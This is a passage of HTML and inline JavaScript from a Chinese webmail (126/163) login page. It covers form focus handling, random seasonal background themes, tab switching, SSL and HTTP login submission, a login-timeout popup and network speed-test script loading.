		<div class="bd">
			<iframe id="phoneRegFrame" src="" frameborder="0"></iframe>
		</div>
	</div>
	<!--登录提示弹框-->
	<div class="enhttp" style="display:none" id="enhttpblock">
		<div class="enhttpbox">
			<div class="topborder"></div>
			<div class="ct">
				<div class="inner">
					<p class="txt-tips">登录过程有点慢哦，可能是由于网络问题造成的。</p>
					<p id="enhttpTips" class="txt-normal"><span id="backwards">3</span>&nbsp;秒后自动尝试普通加密方式登录</p>
					<p class="txt-normal"><a id="idLoginBtn" class="httplogin" href="javascript:void(0)">确&nbsp;&nbsp;定</a></p>
					<p class="txt-line"></p>
					<p class="txt-advice">无法登录邮箱？<a class="txt-advicelink" href="http://zhidao.mail.163.com/zhidao/lfeedback.jsp" target="_blank">意见反馈&gt;&gt;</a></p>
				</div>
			</div>
			<div class="bottomborder"></div>
		</div>
		<iframe class="httploginframe" frameborder="0" scrolling="no" src="about:blank" id="frameforlogin" name="frameforlogin"></iframe>
	</div>
	<!--首页评分弹框-->
	<div id="scoreIndexPop">
		<iframe id="scoreIndexPopIfm" src="about:blank" frameborder="0" scrolling="no" allowTransparency="allowtransparency"></iframe>
	</div>
	<!-- 预加载极速js -->
	<iframe src="about:blank;" style="display:none" id="frmJs5"></iframe>
	<script id="jsExec" type="text/javascript">
		var oId = $id('idInput'),
			oIdL = $id('idInputLine'),
			oPw = $id('pwdInput'),
			oPwL = $id('pwdInputLine'),
			//oStyle = $id('loginFormSelect'),
			oStyle = {
				value	:	'-1'
			},
			oStyleConf = $id('styleConf'),
			oStyleConfBlk = $id('styleConfBlock'),
			oForm = $id('login126'),
			oSaveLogin = $id('savelogin'),
			oRemAutoLogin = $id('remAutoLogin'),
			oAutoLoginTxt = $id('remAutoLoginTxt'),
			oSsl = $id('SslLogin'),
			oTab = $id('loginBlock'),
			oTips = $id('mobtips'),
			oTab1 = $id('lbNormal'),
			oTab2 = $id('lbMob'),
			oIdLabel = $id('idPlaceholder');
				
		//设定用户信息
		(function(){
			//读取logType,设定风格
			var sLogType = fGetCookie('logType');
			if(sLogType == '' || sLogType == null){
				sLogType = gUserInfo.style;
			}
			switch(sLogType){
				case '5':
					fSetStyle(5); // js 5.0 风格参数
					break;
				case 'js4':
				case '9':
				case '8':
					fSetStyle(8);
					break;
				case 'jy':
				case '3':
					fSetStyle(3);
					//oStyle.selectedIndex = '2';
					break;
				default :
					fSetStyle(-1);
					//oStyle.selectedIndex = '0';
			}
			//兼容logType并清除
			fSetCookie('logType' , '' , false);
			var sUser = gUserInfo.username,
				sUid = fGetQueryHash('uid'),
				sResult;
			//读取nts_mail_user，设定用户名
			if(sUser != null){
				oId.autocomplete='on';
			}else{
				oId.autocomplete='off';
			}
			oId.focus();
			if(sUser != '' && sUser != null){
				sResult = sUser;
				if( sUid != null ){
					sResult = fCheckAccount(sUid);
				}
				oId.value = sResult;
				oIdL.className = oIdL.className.replace(/\sshowPlaceholder/, '');
				//gMobileNumMail.getNumFromMail(oId.value);
				oPw.focus();
			}
			
			
		})();

		//判断TAB的class
		var tab1Cls = 'login tab-1',
			tab2Cls = 'login tab-2';
		(function(){
			if(gbForcepc){
				tab1Cls = 'login tab-1 tab-11'
			}
			oTab.className = tab1Cls;
			/**
			if(fRandom(2) == '0'){
				tab2Cls = 'login tab-2 tab-22';
			}
			*/
		})();

		//加载随机主题
		(function(){
			var aTheme = [
					//tree - nRandom = 0
					{
						'bgSrc'		:	'http://mimg.127.net/index/163/themes/120409_tree_bg.jpg',
						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120409_tree_cnt.jpg',
						'bgTitle'	:	'使用电子邮件进行通讯往来，有效降低消耗纸张，保护能源和生态环境。'
					},		
					//graduate - nRandom = 1
					{
						'bgSrc'		:	'http://mimg.127.net/index/163/themes/120602_graduate_bg.jpg',
						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120605_graduate_cnt.jpg'
					},
					//lotus - nRandom = 2
					{
						'bgSrc'		:	'http://mimg.127.net/index/163/themes/120606_lotus_bg.png',
						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120606_lotus_cnt.jpg'
					},
					//wuhun - 3
					{
						'bgCnt'		:	'http://mimg.127.net/index/163/themes/121018_wuhun_cnt.jpg',
						'url'		:	'http://wh.163.com/yx/'
					},
					//fenshou - 4
					{
						'bgSrc'		:	'http://mimg.127.net/index/163/themes/121018_fenshou_bg.jpg',
						'bgCnt'		:	'http://mimg.127.net/index/163/themes/121018_fenshou_cnt.jpg'
					},
					//window - 5
					{
						'bgColor'	:	'#9bdbcd',
						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120706_window_cnt0.jpg',
						'mode'	: [
							{
								'bgColor'	:	'#9bdbcd',
								'bgCnt'	:	'http://mimg.127.net/index/163/themes/120706_window_cnt0.jpg',
								scoreIndex : 's3'
							},
							{
								'bgColor'	:	'#ead39c',
								'bgCnt'	:	'http://mimg.127.net/index/163/themes/120706_window_cnt1.jpg',
								scoreIndex : 's4'
							},
							{
								'bgColor'	:	'#233162',
								'bgCnt'	:	'http://mimg.127.net/index/163/themes/120706_window_cnt2.jpg',
								scoreIndex : 's5'
							}
						]
					},
					//winter - 6
					{
						'bgSrc'		:	'http://mimg.127.net/index/163/themes/121106_winter_bg.jpg',
						'bgCnt'		:	'http://mimg.127.net/index/163/themes/121112_winter_cnt.jpg',
						scoreIndex : 's6'
					},
					//lofterkuang - 7
					{
						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120918_theme_jndigital.jpg',
						'url'		:	'http://chaoslord.lofter.com/post/da4eb_1e3d35',
						'width'	: '102px',
						'color' : '#c5c0c0',
						'title' : 'J.N Digital Artsi'
					},
					//lofterkuang - 8
					{
						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120918_theme_vvizard.jpg',
						'url'		:	'http://lofter0911.lofter.com/post/41b8e_1ac920',
						'width'	: '69px',
						'color' : '#ebebeb',
						'title' : 'VViZARD'
					},
					//lofterkuang - 9
					{
						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120918_theme_sifeiart.jpg',
						'url'		:	'http://sifeiart.lofter.com/post/cac0f_1aa8e9',
						'width'	: '58px',
						'color' : '#d4c9b5',
						'title' : 'sifeiart'
					},
					//blind - 10
					{
						'bgSrc'		:	'http://mimg.127.net/index/163/themes/121015_blind_bg.jpg',
						'bgCnt'		:	'http://mimg.127.net/index/163/themes/121015_blind_cnt.jpg'
					},
					//11 - thxgiving
					{
						'bgSrc'		:	'http://mimg.127.net/index/163/themes/121121_thanksgiving_bg.jpg',
						'bgCnt'		:	'http://mimg.127.net/index/163/themes/121122_thanksgiving_cnt1.jpg',
						'bgCnt1'		:	'http://mimg.127.net/index/163/themes/121122_thanksgiving_cnt1.jpg',
						'bgCnt2'		:	'http://mimg.127.net/index/163/themes/121122_thanksgiving_cnt2.jpg',
						'bgCnt3'		:	'http://mimg.127.net/index/163/themes/121122_thanksgiving_cnt3.jpg',
						'bgCnt4'		:	'http://mimg.127.net/index/163/themes/121122_thanksgiving_cnt4.jpg',
						scoreIndex : 's10',
						aIndex : ['s10', 's11', 's12', 's13']
					}
				],
				oBg = $id("mainBg"),
				oCnt = $id("mainCnt");
				//oTarTxt = $id("themeTxt"),
				//nRandom = fRandom(aTheme.length);
				// 窗时段
				var sHours = new Date().getHours();
				var b06to10 = (sHours >= 6 && sHours <= 10);
				var b13to17 = (sHours >= 13 && sHours <= 17);
				var b20to23 = (sHours >= 20 && sHours <= 23);
				var b00to04 = (sHours >= 0 && sHours <= 4);
				// roll
				var nForRandom = fRandom(100);
				if(b06to10 || b13to17 || b20to23 || b00to04){
					// 感恩20%、窗30%、冬30%
					var nRandom = 11;
					if(nForRandom > 0 && nForRandom <= 29){
						nRandom = 6;
					}
					if(nForRandom > 30 && nForRandom <= 59){
						nRandom = 5;
					}
					if(nRandom == 5){
						var nMode = 2;
						if(b06to10){nMode = 0;}
						if(b13to17){nMode = 1;}
						aTheme[5].bgColor = aTheme[5].mode[nMode].bgColor;
						aTheme[5].bgCnt = aTheme[5].mode[nMode].bgCnt;
						aTheme[5].scoreIndex = aTheme[5].mode[nMode].scoreIndex;
					}
				}else{
					// 感恩20%，立冬80%；
					var nRandom = 12;
					if(nForRandom > 0 && nForRandom <= 79){
						nRandom = 6;
					}
				}
				
				// 感恩节特殊
				var nTmpNowDate = new Date();
				var nStart = new Date(2012, 10, 21); //2012.11.21 00:00
				var nEnd = new Date(2012, 10, 23); //2012.11.23 00:00
				if(nTmpNowDate > nStart && nTmpNowDate < nEnd){
					nRandom = 11;
				}
				
				if(nRandom = 11){
					var s = fRandom(5);
					var oRandomTmp = aTheme[nRandom]['bgCnt' + s];
					if(oRandomTmp){
						aTheme[nRandom].bgCnt = oRandomTmp;
						aTheme[nRandom].scoreIndex = aTheme[nRandom].aIndex[s - 1];
					}
				}
		
				var oRandom = aTheme[nRandom];
				oCnt.style.backgroundImage = 'url(' + oRandom.bgCnt + ')';
				oCnt.style.backgroundRepeat = 'no-repeat';
				oCnt.style.backgroundPosition = 'center top';
				if(oRandom.bgSrc){
					oBg.style.backgroundImage = 'url(' + oRandom.bgSrc + ')';
					oBg.style.backgroundRepeat = 'repeat-x';
				}
				//window
				if(nRandom == 5){
					oBg.style.backgroundImage = 'none';
					oBg.style.backgroundColor = oRandom.bgColor;
				}
				//lofter - kuang
				if(nRandom == 7 || nRandom == 8 || nRandom == 9){
					oBg.style.background = 'none';
					$id('footer').style.background = 'none';
					$id('footerInner').style.background = 'none';
					$id('lofterkuang').style.width = oRandom.width;
					$id('lofterkuang').style.borderColor = oRandom.color;
					$id('lofterkuang').href = oRandom.url;
					$id('lofterkuang').title = oRandom.title;
					$id('lofterkuang').style.display = 'block';
				}
				
				if(nRandom == 11){
				fThxGiving(); // 初始化感恩节按钮
				// 初始化上层
				var oThArea = $id('themeArea')
				oThArea.style.cursor = 'default';
				oThArea.style.width = '900px';
				oThArea.style.height = '440px';
				oThArea.style.right = '0';
				oThArea.style.left = 'auto';
				oThArea.style.top = '0';
				oThArea.style.left = 'auto';
				oThArea.style.zIndex = '1';
				oThArea.style.backgroundImage = 'url(' + oRandom.bgCnt + ')';
				oThArea.style.backgroundRepeat = 'no-repeat';
				oThArea.style.backgroundPosition = 'center top';
				// onload
				window.aThxGivLoaded = [false, false, false, false];
			}
			
			// thxgiving
			function fThxGiving(){
				// create4btn
				var aTag = [];
				for(var i = 1; i <= 4; i++){
					var oLink = document.createElement('A');
					oLink.href = 'javascript:void(0)';
					(oLink.onclick = function(){
						fThxGivingSwitch(arguments.callee.i, 'click');
					}).i = i;
					oLink.style.height = '28px';
					oLink.style.display = 'block';
					oLink.style.position = 'absolute';
					oLink.style.zIndex = '2';
					// oLink.style.backgroundColor = '#000';
					$id('theme').appendChild(oLink);
					aTag.push(oLink);
				}
				// 7秒
				aTag[0].style.width = '46px';
				aTag[0].style.left = '222px';
				aTag[0].style.top = '83px';
				// 16天
				aTag[1].style.width = '56px';
				aTag[1].style.left = '52px';
				aTag[1].style.top = '129px';
				// 70年
				aTag[2].style.width = '60px';
				aTag[2].style.left = '27px';
				aTag[2].style.top = '238px';
				// 12年
				aTag[3].style.width = '60px';
				aTag[3].style.left = '114px';
				aTag[3].style.top = '385px';
			}
			
			// 按钮锁
			window.bThxGivingSwitch = false;
			window.bThxGivingPress = false;
			function fThxGivingSwitch(nNum, sFrom){
				if(sFrom == 'click'){
					if(window.bThxGivingPress){
						return;
					}else{
						window.bThxGivingPress = true;
					}
				}else{
					if(window.bThxGivingSwitch){
						return;
					}else{
						window.bThxGivingSwitch = true;
					}
				}
				oRandom.scoreIndex = oRandom.aIndex[nNum - 1];
				var nCurNum = nNum;
				var sUrl = oRandom['bgCnt' + nCurNum];
				if(window.aThxGivLoaded[nCurNum]){
					// 已有缓存
					oCnt.style.backgroundImage = 'url(' + sUrl + ')';
					_fHalloweenLight(nCurNum);
				}else{
					// 无缓存
					var oImg = document.createElement('img');
					oImg.onload = function(){
						window.aThxGivLoaded[nCurNum] = true;
						fThxGivingSwitch(nCurNum, 'reload');
					};
					oImg.onerror = function(){
						window.aThxGivLoaded[nCurNum] = false;
						window.bThxGivingSwitch = false;
					};
					oImg.src = sUrl;
				}
			}
			
			window.nHallowOpa = 1;
			window.nHallowWid = 900;
			function _fHalloweenLight(nNum){
				var nCurN = nNum;
				var sHalLight = 0.1;
				var nHalTime = 40;
				var oLight = $id('themeArea');
				window.oHalTimer = '';
				__fHalloweenLightRoll(nCurN);
				function __fHalloweenLightRoll(){
					if(oHalTimer == ''){
						oHalTimer = window.setInterval(function(){
							nHallowOpa = nHallowOpa - sHalLight;
							try{
								oLight.style.filter = 'alpha(opacity=' + nHallowOpa*100 + ')';
								oLight.style.opacity = Number(nHallowOpa);
								if(nHallowWid > 0){
									nHallowWid = nHallowWid - 15;
									oLight.style.width = nHallowWid + 'px';
								}
							}catch(e){
								oLight.style.display = 'none';
								clearInterval(oHalTimer);
								oHalTimer = '1';	
							}
							if(nHallowOpa <= 0){
								clearInterval(oHalTimer);
								setTimeout(function(){
									nHallowOpa = 1;
									window.nHallowWid = 900;
									oLight.style.width = nHallowWid + 'px';
									oLight.style.filter = 'alpha(opacity=100)';
									oLight.style.opacity = 1;
									oLight.style.backgroundImage = 'url(' + oRandom['bgCnt' + nCurN] + ')';
									window.bThxGivingSwitch = false;
									window.bThxGivingPress = false;
								}, 20);
							}
						}, nHalTime)
					}
				}

			}
		
				// 首页评分
				if(oRandom.scoreIndex){
					$id('scoreIndex').style.display = "block";
					window.oScoreIndex = oRandom;
				}
				
		})();
		

		// 首页评分
		function fScoreIndex(){
			var o = {
				 open : fScoreIndexOpen
				,close : fScoreIndexClose
			};
			
			function fScoreIndexOpen(){
				if(oScoreIndex){
					fResize();
					$id('mask').style.display = 'block';
					$id('scoreIndexPop').style.display = 'block';
					$id('scoreIndexPopIfm').src = '/scoreindex.htm';
				}else{
					return;
				}
			}
			
			function fScoreIndexClose(){
				$id('mask').style.display = 'none';
				$id('scoreIndexPop').style.display = 'none';
			}
			
			return o;
		}
		window.oScoreIdx = fScoreIndex();		
		
		//绑定输入框事件
		(function(){
			var oLo = $id('loginBtn'),	
				oRg = $id('lfBtnReg'),
				oAutoTips = $id('whatAutologinTip'),
				oPwLabel = $id('pwdPlaceholder');
			
			//帐号
			fEventListen(oIdL,'mouseover',function(){
				oIdL.className += ' loginFormIpt-over';
			});
			fEventListen(oIdL,'mouseout',function(){
				oIdL.className = oIdL.className.replace(/\sloginFormIpt-over/g, '');
			});
			fEventListen(oId,'focus',function(){
				oId.className += ' loginFormTdIpt-focus';
				oIdL.className += ' loginFormIpt-focus';
			});
			fEventListen(oId,'blur',function(){
				oIdL.className = oIdL.className.replace(/\sloginFormIpt-focus/g, '');	
				if(oId.value == ''){
					oIdL.className += ' showPlaceholder';
					oId.className = oId.className.replace(/\sloginFormTdIpt-focus/g, '');
				}else{
					oId.value = fCheckAccount(oId.value);
				}
			});
			function fIdInputEvent(){
				if(oId.value==''){
					oIdL.className += ' showPlaceholder';
				}else{
					oIdL.className = oIdL.className.replace(/\sshowPlaceholder/g, '');
					var b = new RegExp(/\sloginFormTdIpt-focus/g).test(oId.className);
					if(!b){
						oId.className += ' loginFormTdIpt-focus';
					}
				}
			}
			var sEventName = '';
			var bIsIe = false;
			if(document.body.onpropertychange === null){
				sEventName = 'propertychange';
				var bIsIe = true;
			}else{
				sEventName = 'input';
				fCheckAlways();
			}
			var el = document.createElement('div');
			el.setAttribute('oninput', 'return;')
			if(typeof el.oninput === 'function'){
				sEventName = 'input';
				if(bIsIe){
					fCheckAlways();
				}
			}
			fEventListen(oId, sEventName, fIdInputEvent);	
			//点击双击文字
			fEventListen(oIdLabel, 'dbclick', function(){
				oId.focus();
			});
			fEventListen(oIdLabel, 'click', function(){
				oId.focus();
			});
			
			//密码
			fEventListen(oPwL,'mouseover',function(){
				oPwL.className += ' loginFormIpt-over';
			});
			fEventListen(oPwL,'mouseout',function(){
				oPwL.className = oPwL.className.replace(/\sloginFormIpt-over/g, '');
			});
			fEventListen(oPw,'focus',function(){
				oPw.className += ' loginFormTdIpt-focus';
				oPwL.className += ' loginFormIpt-focus';
				fCheckPw(100);
			});
			fEventListen(oPw,'blur',function(){
				oPwL.className = oPwL.className.replace(/\sloginFormIpt-focus/g, '');	
				if(oPw.value == ''){
					oPwL.className += ' showPlaceholder';
					oPw.className = oPw.className.replace(/\sloginFormTdIpt-focus/g, '');
				}
			});	
			function fPwInputEvent(){
				if(oPw.value==''){
					oPwL.className += ' showPlaceholder';
				}else{
					oPwL.className = oPwL.className.replace(/\sshowPlaceholder/g, '');
					var b = new RegExp(/\sloginFormTdIpt-focus/g).test(oPw.className);
					if(!b){
						oPw.className += ' loginFormTdIpt-focus';
					}
				}
			}
			fEventListen(oPw, sEventName, fPwInputEvent);
			//点击双击文字
			fEventListen(oPwLabel, 'dbclick', function(){
				oPw.focus();
			});
			fEventListen(oPwLabel, 'click', function(){
				oPw.focus();
			});
			
			//两周自动登录文字
			fEventListen(oAutoLoginTxt,'mouseover',function(){
				oAutoTips.style.display = 'block'
			});
			fEventListen(oAutoLoginTxt,'mouseout',function(){
				oAutoTips.style.display = 'none'
			});
			//登录按钮
			fEventListen(oLo,'mouseover',function(){
				oLo.className += ' btn-login-hover'
			});
			fEventListen(oLo,'mouseout',function(){
				oLo.className = 'btn btn-login'
			});
			fEventListen(oLo,'mousedown',function(){
				oLo.className += ' btn-login-active'
			});
			//注册按钮
			fEventListen(oRg,'mouseover',function(){
				oRg.className += ' btn-reg-hover'
			});
			fEventListen(oRg,'mouseout',function(){
				oRg.className = 'btn btn-reg'
			});
			fEventListen(oRg,'mousedown',function(){
				oRg.className += ' btn-reg-active'
			});
			fEventListen(oRg,'mouseup',function(){
				oRg.className = 'btn btn-reg'
			});
			//版本选择
			fEventListen(oStyleConf,'click',function(){
				oStyleConfBlk.style.display = 'block';
			});
			oStyleConfBlk.onmouseout = function(e){
				var oE = e || window.event;
				var that = this;
				fE(function(){
					oStyleConfBlk.style.display = 'none';
				}, oE, that);
			};
			//线路选择
			$id('locationTest').onmouseout = function(e){
				var oE = e || window.event;
				var that = this;
				fE(function(){
					$id('locationTest').style.display = 'none';
				}, oE, that);
			};
			//阻止事件触发
			function fE(fFunc, oE, oThat){
				var e = oE,
				relatedTarget = e.toElement || e.relatedTarget;
				while(relatedTarget && relatedTarget != oThat){
					relatedTarget = relatedTarget.parentNode;
				}
				if(!relatedTarget){
					fFunc();
				}
			}
			
			//还没设置手机号按钮2
			fEventListen($id('extBtnMoblogin'),'click',function(){
				fShowPhoneReg(true);
			});
			//手机注册框关闭按钮
			fEventListen($id('phoneRegDivClose'),'click',function(){fShowPhoneReg(false);});
			/**
			//关闭手机提示
			fEventListen($id('mobtips_close'),'click',function(){		
														gMobileNumMail.forbidden();
														});
			*/
		})();

		//设置版本
		function fSetStyle(n){
			$id('styleconf-1').className = '';
			$id('styleconf3').className = '';
			$id('styleconf8').className = '';
			$id('styleconf5').className = '';
			oStyle.value = n;
			$id('styleconf' + n).className = 'verSelected';
			$id('styleConf').innerHTML = $id('styleconf' + n).innerHTML + ' <b class="ico ico-arr ico-arr-d"></b>';
			oStyleConfBlk.style.display = 'none';
		}

		//绑定tab事件
		var ntabOn = 1,
			sTmpId,sTmpPwd,
			sTmpMob = '',
			sTmpMobPwd = '';
		var fSwtichTab = function(){
			if(ntabOn == 1){
				oIdLabel.innerHTML = '手机号码';
				sTmpId = oId.value;
				sTmpPwd = oPw.value;
				oTab.className = tab2Cls;
				ntabOn = 2;
				fEventUnlisten(oTab2,'mouseover',fSwitchTabTimeout);
				fEventUnlisten(oTab2,'mouseout',fSetbSwitchTabTimeout);
				fEventListen(oTab1,'mouseover',fSwitchTabTimeout);
				fEventListen(oTab1,'mouseout',fSetbSwitchTabTimeout);
				oId.value = sTmpMob;
				oPw.value = sTmpMobPwd;
				if( sTmpMob == '' ){
					oIdL.className += ' showPlaceholder';
				}
				if( sTmpMobPwd == '' ){
					oPwL.className += ' showPlaceholder';
				}else{
					oPwL.className = oPwL.className.replace(/\sshowPlaceholder/g, '');
				}
			}else{
				oIdLabel.innerHTML = '邮箱帐号或手机号';
				sTmpMob = oId.value;
				sTmpMobPwd = oPw.value;
				oTab.className = tab1Cls;
				ntabOn = 1;
				fEventUnlisten(oTab1,'mouseover',fSwitchTabTimeout);
				fEventUnlisten(oTab1,'mouseout',fSetbSwitchTabTimeout);
				fEventListen(oTab2,'mouseover',fSwitchTabTimeout);
				fEventListen(oTab2,'mouseout',fSetbSwitchTabTimeout);
				oId.value = sTmpId;
				oPw.value = sTmpPwd;
				if( sTmpId == '' ){
					oIdL.className += ' showPlaceholder';
				}
				if( sTmpPwd == '' ){
					oPwL.className += ' showPlaceholder';
				}else{
					oPwL.className = oPwL.className.replace(/\sshowPlaceholder/g, '');
				}
			}
			fIdPwdFocus();
		};

		var bSwitchTabTimeout = true;
		var fSwitchTabTimeout = function(){
			setTimeout(
				function(){
					if(bSwitchTabTimeout){
						fSwtichTab();
					}else{
						bSwitchTabTimeout = true;
					}
				},300);
		};
		var fSetbSwitchTabTimeout = function(){
			bSwitchTabTimeout = false;
		};

		function fIdPwdFocus(){
			if( oId.value != '' ){
				/**
				if(ntabOn == 1){
					gMobileNumMail.getNumFromMail(oId.value);
				}else{
					gMobileNumMail.getMailFromNum(oId.value);
				}
				*/
				oIdL.className = oIdL.className.replace(/\sshowPlaceholder/g, '');
				oId.className += ' loginFormTdIpt-focus';
				oPw.focus();
				oPwL.className += ' loginFormIpt-focus';
			}else{
				oId.focus();
			}
		}

		(function(){
			fEventListen(oTab2,'mouseover',fSwitchTabTimeout);
			fEventListen(oTab2,'mouseout',fSetbSwitchTabTimeout);
			fIdPwdFocus();
		})();

		var bCheckingPw = false;
		function fCheckPw(timer){
			if(bCheckingPw){
				return;
			}
			bCheckingPw = true;
			window.oIntervalCheckPw = setInterval(
				function(){
					if( oPw.value != '' ){
						oPwL.className = oPwL.className.replace(/\sshowPlaceholder/g, '');
						var b = new RegExp(/\sloginFormTdIpt-focus/g).test(oPw.className);
						if(!b){
							oPw.className += ' loginFormTdIpt-focus';
						}
						//oPw.className += ' loginFormTdIpt-focus';
						//oPwL.className += ' loginFormIpt-focus';
						bCheckingPw = false;
						clearInterval(window.oIntervalCheckPw);
					}else{
						var b = new RegExp(/\sshowPlaceholder/g).test(oPwL.className);
						if(!b){
							oPwL.className += ' showPlaceholder';
						}
					}
				},50
			);
			//强制清除检测
			setTimeout(function(){
				bCheckingPw = false;
				clearInterval(window.oIntervalCheckPw);
			},Number(timer));
		};
		fCheckPw(1000);
		function fCheckAlways(){
			window.oIntervalCheckAlways = setInterval(
				function(){
					if( oId.value != '' ){
						oIdL.className = oIdL.className.replace(/\sshowPlaceholder/g, '');					
						var b = new RegExp(/\sloginFormTdIpt-focus/g).test(oId.className);
						if(!b){
							oId.className += ' loginFormTdIpt-focus';
						}
					}else{
						var b = new RegExp(/\sshowPlaceholder/g).test(oIdL.className);
						if(!b){
							oIdL.className += ' showPlaceholder';
						}
					}
					fCheckPw(400);
				},500
			);
		}

		//登录函数引用
		var oFuncLogin = function(){fOnSubmit();},
			oFuncLogin1 = function(){
							fOnSubmit();
							$id('enhttpTips').innerHTML ='点击重新尝试https登录';
							$id('idLoginBtn').innerHTML = '重试';
							clearInterval(window.gBackwards);
							fEventUnlisten($id('idLoginBtn'),'click',oFuncLogin1);
							fEventListen($id('idLoginBtn'),'click',oFuncLogin);
							};	
		//超时登陆框按钮
		fEventListen($id('idLoginBtn'),'click',oFuncLogin);

		//登录流程
		var sLoginFunc = 'ssl',
			bIsFirstLog = true,
			sCoremailCookie = '';
		window.sHttpAction = '';
		
		// starttime 登录时间统计
		var bStartTime = true;
		
		function fOnSubmit(){
			//检查输入
			oId.value = fTrim(oId.value);
			if(oId.value == ''){
				alert('\请输入您的帐号?');
				oId.focus();
				return false;
			}
			$id('username').value = oId.value + '@' + gOption.sDomain;
			if(oPw.value.length == ''){
				alert('\请输入您的密码?');
				
				oPw.focus();
				return false;
			}
			
			// starttime 登录时间统计
			if(bStartTime){
				var sNow = new Date().getTime();
				fSetCookie("starttime",sNow,false);
				bStartTime = false;
			}
			/**
			//16位密码截断
			if(oPw.value.length > 16){
				oPw.value = oPw.value.substr(0,16);
			}
			*/
			//保存两周登录
			if(oRemAutoLogin.checked){
				oSaveLogin.value = 1;
			}else{
				oSaveLogin.value = 0;
			}
			//登陆后锁定tab
			var oTabDisabled;
			if( ntabOn == 1 ){
				oTabDisabled = oTab2;
			}else{
				oTabDisabled = oTab1;
			}
			//fEventUnlisten(oTabDisabled,'mouseover',fSwtichTab);
			fEventUnlisten(oTabDisabled,'mouseover',fSwitchTabTimeout);
			fEventUnlisten(oTabDisabled,'mouseout',fSetbSwitchTabTimeout);
			//储存登录信息
			gUserInfo.username = oId.value;
			gUserInfo.style = oStyle.value;
			if(bIsFirstLog){
				if(oSsl.checked){
					gUserInfo.safe = 1;
					sLoginFunc = 'ssl';
				}else{
					gUserInfo.safe = 0;
					sLoginFunc = 'http';
				}
			}else{
				if(sLoginFunc == 'ssl'){	
					gUserInfo.safe = 1;
				}else{
					gUserInfo.safe = 0;
				}
			}
			gVisitorCookie.saveInfo();
			//弹出超时对话框
			if(bIsFirstLog){
				sCoremailCookie = fGetCookie('Coremail');
				setTimeout(function(){
					fShowTheHttpLogin();
				},5000);
			}
			//判断登录来源
			var sUrlRace = aSpdResult[1]+'_'+aSpdResult[0]+'_'+aSpdResult[2]+'_'+aSpdResult[3],
			sDf = (function(){
				var sDf = fGetQueryHash("df");
				if(sDf == null){
					sDf = "webmail126";
				}
				fSetCookie("df",sDf,false);
				return sDf;
			})();
			//选择登录方式
			switch(sLoginFunc){
				case 'ssl' :
					oForm.action = gOption.sSslAction
					+ fUrlP('hid','10010102',true)
					+ fUrlP('funcid','loginone')
					+ fUrlP('df',sDf)
					+ fUrlP('language','-1')
					+ fUrlP('passtype','1')
					+ fUrlP('verifycookie','-1')
					+ fUrlP('iframe','1')
					+ fUrlP('from','web')
					+ fUrlP('net',sLocationInfo)
					+ fUrlP('product','mail126')
					+ fUrlP('style', oStyle.value)
					+ fUrlP('race',sUrlRace)
					+ fUrlP('uid',(oId.value + "@" + gOption.sDomain));
					if(bIsFirstLog){
						bIsFirstLog = false;
						return true;
					}else{
						oForm.submit();
					}
					break;
				case 'http' :
					window.sHttpAction  = gOption.url 
					+ fUrlP('df',sDf,true)
					+ fUrlP('from','web')
					+ fUrlP('language','-1')
					+ fUrlP('net',sLocationInfo)
					+ fUrlP('race',sUrlRace)
					+ fUrlP('style', oStyle.value)
					+ fUrlP('uid',(oId.value + "@" + gOption.sDomain));
					loginRequest("fEnData");
					return false;
					break;
				default :;
			}
			return false;
		}

		//绑定提交表单事件
		(function(){
			//fEventListen(oForm,'submit',fOnSubmit);		
			oForm.onsubmit = function(){return fOnSubmit();};
		})();

		//登录超时弹框
		function fShowTheHttpLogin(){
			fResize();
			window.frames['frameforlogin'].location.href = 'about:blank';
			$id('enhttpblock').style.display = 'block';
			$id('mask').style.display = 'block';
			$id('enhttpblock').focus();
			if(sLoginFunc == 'ssl'){
				var sCoremailCookieNew = fGetCookie('Coremail');
				if( sCoremailCookieNew != sCoremailCookie ){
					$id('enhttpTips').innerHTML = '登录成功..等待跳转..';
					$id('idLoginBtn').style.display = 'none';
					return false;
				}else{
					var nCount = 3;
					$id('enhttpTips').innerHTML = '<span id="backwards">' + nCount +'</span>&nbsp;秒后自动重试';
					$id('idLoginBtn').innerHTML = '立刻登录';
					fEventUnlisten($id('idLoginBtn'),'click',oFuncLogin);
					fEventListen($id('idLoginBtn'),'click',oFuncLogin1);
					window.gBackwards = 
					setInterval(function(){
									nCount = nCount - 1;
									$id('backwards').innerHTML = nCount;
									if(nCount == 0){
										clearInterval(window.gBackwards);
										sLoginFunc = 'http';
										fOnSubmit();
										fShowTheHttpLogin();
									}
								},1000);
					return false;
				}
			}else{
				$id('enhttpTips').innerHTML = '点击重新尝试普通加密方式登录';
				$id('idLoginBtn').innerHTML = '重试';		
				fEventUnlisten($id('idLoginBtn'),'click',oFuncLogin1);
				fEventListen($id('idLoginBtn'),'click',oFuncLogin);
			}
		}

		//注册手机号码遮罩与弹框
		function fShowPhoneReg(bType){
			fResize();
			var sUrl = 'http://e.mail.163.com/mobilemail/maildoor/home.jsp',
				oDiv = $id('phoneRegDiv'),
				oIframe = $id('phoneRegFrame'),
				oMask = $id('mask');
			if(bType){
				if(oIframe.src != sUrl){
					oIframe.src = sUrl;
				}
			}
			oMask.style.display = oDiv.style.display = (bType ? '' : 'none');
		}

		//测速服务2
		//电信t:0,联通c:1,教育网e:2
		var aSpdResult = [-2,-2,-2,'db'],
		aSpdStartTime = [],
		aSpdEndTime = [],
		aSpdTmpTime = [];
		window.bSpdAuto = true;
		var aSpdQueue = ['t','c','e'],
		fSpeedTestPre = function(){
			try{
				for(i=0;i<=2;i++){
					var sLoca = aSpdQueue[i];
					fGetScript('http://'+ sLoca +'p.127.net/cte/'+ sLoca + 'test?' + (new Date()).getTime());
				}
			}catch(e){
				fNetErrDebug('ErrfSpeedTestPre');	
			}
		},
		fSpeedTest = function(nCount){
			try{
				var nRnd;
				if(bSpdAuto){
					fNetErrDebug('fSpeedTest' + nCount);
					aSpdStartTime[nCount] = (new Date()).getTime();
					nRnd = aSpdStartTime[nCount];
				}else{
					aSpdStartTimeUser[nCount] = (new Date()).getTime();
					nRnd = aSpdStartTimeUser[nCount];
				}
				var sLoca = aSpdQueue[nCount];
				fGetScript('http://'+ sLoca +'p.127.net/cte/'+ sLoca +'p?' + nRnd);
				if(bSpdAuto){
